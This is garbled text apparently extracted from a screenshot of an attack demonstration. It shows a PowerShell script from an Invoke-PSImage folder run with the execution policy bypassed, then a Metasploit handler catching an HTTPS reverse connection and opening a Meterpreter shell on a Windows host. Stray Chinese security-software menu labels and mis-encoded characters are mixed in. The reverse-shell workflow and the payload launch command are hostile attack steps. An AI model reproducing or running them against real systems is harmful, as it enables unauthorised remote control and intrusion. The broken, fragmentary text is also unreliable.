 我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
软件管家
节能
C:\Windows\system32\cmd.exe - PowerShell.exe -ExecutionPolicy Bypass -File .\msf-crow.ps1
oweshell\Invoke-PSImage-master>PowerShell.exe -ExecutionPolicy Bypass -File .\msf-crow.ps1
192.168.22.255
X,MULTICAST> mtu 1500
,SIMPLEX,MULTICAST> mtu 1500
msfconsole
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: vd8xec1a) Staging x64
ytes) ...
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-30 18:32:06 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell whoami
Process 2940 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ��
C:\0_poweshell\Invoke-PSImage-master>chcp 65001
chcp 65001
Active code page: 65001